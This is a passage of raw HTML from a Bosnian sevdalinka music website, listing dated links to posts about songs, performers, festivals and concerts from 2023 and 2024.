cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ah moj dilber &#8211; Nadežda CM1LJIĆ</span> <span class="post-date">04/04/2024</span></span></a></li><li ><a href="https://sevdah.tv/tufo-veletanic-bol-bolujem-draga-v1deo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Tufo Veletanić &#8211; Bol bolujem, draga (V1DEO)</span> <span class="post-date">15/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/jusuf-brkic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jusuf Brkić &#8211; Sevdahlije, novi izvođači sevdalinke (1)</span> <span class="post-date">15/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/sevlija/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevlija &#8211; Božo Vrećo ft. Miroslav Tadić (V1DEO)</span> <span class="post-date">06/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/bajami/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">„Bajami“ mirišu &#8211; Divanhana ima novu pjesmu (V1DEO)</span> <span class="post-date">06/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/rade/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rade Jovanović: Negdje u daljini &#8211; 4 decenije od odlaska</span> <span class="post-date">24/02/2024</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-najavljuje-koncert-u-velikom-barbican-centru-u-londonu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana najavljuje koncert u velikom Barbican centru u Londonu</span> <span class="post-date">20/02/2024</span></span></a></li><li ><a href="https://sevdah.tv/rahima-halimanovic-sevdahom-kroz-bosnu-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rahima Halimanović &#8211; Sevdahom kroz Bosnu (VIDEO)</span> <span class="post-date">08/01/2024</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-neimarlija-pokraj-kuce-male-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Neimarlija -Pokraj kuće male (VIDEO)</span> <span class="post-date">08/01/2024</span></span></a></li><li ><a href="https://sevdah.tv/popularni-sevdah-sastav-divanhana-veceras-nastupa-na-trgu-slobode-u-tuzli/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Popularni sevdah sastav Divanhana večeras nastupa na Trgu slobode u Tuzli</span> <span class="post-date">29/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/divanhani/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhani nagrada za najbolji muzički sastav svijeta (V1DEO)</span> <span class="post-date">12/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/zaljubis-se-u-mostar-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaljubiš se u Mostar (VIDEO)</span> <span class="post-date">10/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-neimarlija-bosmo-moja-lijepih-planina-cover/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Neimarlija &#8211; Bosno moja lijepih planina (COVER)</span> <span class="post-date">10/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/15-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Završen 15. Festival sevdalinke “Sevdalinko u srcu te nosim”</span> <span class="post-date">02/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/elmedina-lalicic-dobitnica-plakete-safet-isovic-na-15-festivalu-sevdalinke-sevdalinko-u-srcu-te-nosim/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Elmedina Laličić dobitnica plakete &#8220;Safet Isović&#8221; na 15. Festivalu sevdalinke &#8220;Sevdalinko u srcu te nosim&#8221;</span> <span class="post-date">30/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/lijepi-erdzan-i-amela-h-r-beskosafija-haskicsnjezana-komar-izeta-milisic-naida-efendicelvis-k/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lijepi Erdžan i Amela-H.R.Besko,Safija Haskić,Snježana Komar, Izeta Milišić Naida Efendić,Elvis K.</span> <span class="post-date">19/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/tradicija-tkana-u-novom-ruhu-rkud-proleter-ft-jaddah-grana-javora-cvala-kraj-mora/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Tradicija tkana u novom ruhu: RKUD Proleter ft. Jaddah &#8220;Grana javora cvala kraj mora&#8221;</span> <span class="post-date">19/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/odrzana-javna-tribina-za-nominacije-sevdalinke-na-unesco-listu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Održana javna tribina za nominacije sevdalinke na UNESCO listu</span> <span class="post-date">17/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/u-cetvrtak-panel-diskusija-javna-tribina-za-nominaciju-sevdalinke-na-unesco-listu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">U četvrtak panel diskusija &#8220;Javna tribina za nominaciju sevdalinke na UNESCO listu&#8221;</span> <span class="post-date">14/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-5/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana nagrađena i u Turskoj</span> <span class="post-date">13/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/hanka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kraljica sevdaha Hanka Paldum na prednovogodišnjoj turneji</span> <span class="post-date">13/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/pocela-prodaja-ulaznica-za-takmicarsko-i-revijalno-vece-15-festivala-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Počela prodaja ulaznica za takmičarsko i revijalno veče 15. Festivala sevdalinke</span> <span class="post-date">09/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/prof-dr-izudin-kovacevic-o-mjesecu-sevdaha-i-15-festivalu-sevdalinke-u-tuzli/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Prof. dr Izudin Kovačević o Mjesecu sevdaha i 15. Festivalu sevdalinke u Tuzli</span> <span class="post-date">09/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/8245-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lazar Stanojević iz Beograda pobjednik 5.međunarodnog takmičenja harmonikaša „Sevdalinko harmonikom opjevana“</span> <span class="post-date">06/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/mustra-orchestra-nova-pjesma-i-spot-stani-vodo-v1deo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">MUSTRA ORCHESTRA: Nova pjesma i spot „Stani vodo“ (V1DEO)</span> <span class="post-date">30/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/donji-vakuf-mirsad-jarovic-safija-haskic-izeta-milisicsnjezana-komar-elvis-komar-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Donji Vakuf &#8211; Mirsad Jarović, Safija Haskić, Izeta Milišić,Snježana Komar, Elvis Komar (VIDEO)</span> <span class="post-date">26/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/jos-par-dana-do-realizacije-projekta-mjesec-sevdaha-u-tuzli/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Još par dana do realizacije projekta &#8220;Mjesec sevdaha u Tuzli&#8221;</span> <span class="post-date">26/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/sarajevo-najmiliji-grade-mirsad-jarovicsafija-haskicizeta-milisicnaida-efendic-v1deo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sarajevo najmiliji grade &#8211; Mirsad Jarović,Safija Haskić,Izeta Milišić,Naida Efendić (V1DEO)</span> <span class="post-date">23/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/kudlola-brend-koji-traje-vec-77-godina/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">KUD“Lola”: Brend koji traje već 77 godina</span> <span class="post-date">20/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/isovica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Karijera Safeta Isovića &#8211; Izložba od 12.10. Tuzli</span> <span class="post-date">11/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/damir-stize-u-zagreb-u-petak-29-09-2023-s-guardianovim-albumom-mjeseca/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir stiže u Zagreb u petak (29.09.2023.) s Guardianovim albumom mjeseca!</span> <span class="post-date">25/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/jos-za-ljubav/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Još za ljubav ima nade &#8211; Džihad Polić (V1DEO)</span> <span class="post-date">24/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/nema-ljepse-cure/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nema ljepše cure od malene Đule &#8211; Nedžad Imamović (V1DEO)</span> <span class="post-date">20/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">20/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/predstavljamo-naida-efendic-kazu-vrijedi-cekati-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Predstavljamo: Naida Efendić &#8211; Kažu vrijedi čekati  (VIDEO)</span> <span class="post-date">20/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/djevojka-zelen-bor-sadila/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Djevojka zelen bor sadila &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">09/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-cudila-se-aman-ja/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Čudila se aman ja</span> <span class="post-date">09/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/beba/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Beba Selimović &#8211; Legende sevdaha, velike sevdahlije (V1DEO)</span> <span class="post-date">09/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/prijave-za-5-takmicenje-harmonikasa-produzene-do-30-oktobra/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Prijave za 5. takmičenje harmonikaša produžene do 30.oktobra</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-sevdalinko-u-srcu-te-nosim-prijave-produzene-do-02-10-2023/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival Sevdalinke “Sevdalinko u srcu te nosim&#8221; &#8211; PRIJAVE PRODUŽENE DO 02.10.2023.</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/lejla-mesalic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lejla Mešalić &#8211; Ljubav je djevojački san (V1DEO)</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/snijeg-pade/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Snijeg pade na behar na voće &#8211; Meho Puzić (V1DEO)</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-mujo-kuje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mujo kuje &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/armin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Armin Muzaferija &#8211; Magična noć 15.8. na Žutoj tabiji</span> <span class="post-date">16/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/armin-muzaferija-pred-koncert-u-glavnom-gradu-bih-sarajevo-zuta-tabija-i-sevdah-su-tri-stvari-u-koje-sam-zaljubljen/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Armin Muzaferija pred koncert u glavnom gradu BiH: Sarajevo, Žuta tabija i sevdah su tri stvari u koje sam zaljubljen</span> <span class="post-date">10/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/uzeh-dugum-i-mastrafu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Uzeh đugum i maštrafu &#8211; Meho Zekić (V1DEO)</span> <span class="post-date">09/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/badem-drvo-od-hlada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Badem drvo od hlada &#8211; Nisveta Junuzović (V1DEO)</span> <span class="post-date">09/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/napustila-nas-je-jedna-od-najboljih-interpretatorki-sevdalinke-zekija-cuturic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Napustila nas je jedna od najboljih interpretatorki sevdalinke Zekija Čuturić</span> <span class="post-date">27/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/sefetu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Izložba o Safetu Isoviću u Sarajevu otvorena do 15.08.</span> <span class="post-date">24/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/nikad-vise-nikad/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nikad više nikad &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">21/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-kulo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Kulo &#8211; Sedrenička česma! (V1DEO)</span> <span class="post-date">02/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/napustio-nas-je-sejo-pitic-svi-cemo-ga-pamtiti-po-ovom-velikom-hitu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Napustio nas je Sejo Pitić &#8211; Svi ćemo ga pamtiti po ovom velikom hitu</span> <span class="post-date">30/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/almedina-dekic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Almedina Đekić i &#8220;Bosioče u pendžeru&#8221; (V1DEO)</span> <span class="post-date">28/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/travnik/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Travnik kimet čarsija &#8211; Mirsad Jarović &#038; Safija Haskić &#038; Naida Efendić (V1DEO)</span> <span class="post-date">28/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/pocele-prijave-za-2-sevdah-fest-doboj-jug-2023/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Počele prijave za 2. SEVDAH FEST DOBOJ JUG 2023</span> <span class="post-date">14/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/nakon-uspjesno-zavrsene-britanske-turneje-sa-nastupima-u-londonskom-barbicanu-attenborough-centru-u-brightonu-i-na-knjizevnom-festivalu-u-hayu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović &#8211; Guardianov Folk album mjeseca! + datumi ljetne turneje</span> <span class="post-date">09/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/sjecas-li-se-kad-si/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Sjećaš li se kad si lani&#8221; u izvedbi Mustafe Šantića (V1DEO)</span> <span class="post-date">27/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/dzenanadzenana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženana&#038;Dženana &#8211; Predstavljaju album „Zefir“ (V1DEO)</span> <span class="post-date">21/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/the-world-and-all-that-it-holds/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;The World And All That It Holds&#8221; &#8211; Novi album Damira Imamovića 1</span> <span class="post-date">19/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/rusmir-russo-piknjac/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rusmir Russo Piknjač predstavlja – &#8220;Balkan Soul&#8221; (V1DEO)</span> <span class="post-date">14/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana proglašena najboljom grupom svijeta za 2022</span> <span class="post-date">11/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/oj-djevojko/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Oj djevojko pod brdom &#8211; Mustafa Šantić (V1DEO)</span> <span class="post-date">11/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/propio-sam-zenino-prstenje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Propio sam ženino prstenje &#8211; Mustafa Šantić (V1DEO)</span> <span class="post-date">29/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sulejmana-othranila-majka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sulejmana othranila majka &#8211; Filip Vučić (V1DEO)</span> <span class="post-date">29/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sto-li-mi-se/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Što li mi se Radobolja muti &#8211; Mustafa Šantić (V1DEO)</span> <span class="post-date">25/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/15-festival/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">15. Festival sevdalinke &#8211; Poznati datumi održavanja</span> <span class="post-date">25/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/mustafa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Premijera Mustafa Šantić &#8211; Kiša pada, trava raste (V1DEO)</span> <span class="post-date">14/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sta-je-sevdalinka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Šta je sevdalinka? (V1DEO)</span> <span class="post-date">09/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/pavao-anic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Pavao Anić &#8211; Kona (V1DEO)</span> <span class="post-date">03/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sejdefa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sejdefa &#8211; Nermina Sinanagić (V1DEO)</span> <span class="post-date">03/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/imamovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović novi album 19.maja izdaje za Smithsonian Folkways Recordings</span> <span class="post-date">28/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/milica-vojinovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Milica Vojinović oduševila izvedbom ove sevdalinke (V1DEO)</span> <span class="post-date">28/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/aleksa-santic/"> <div class="arrow-circle"> <svg 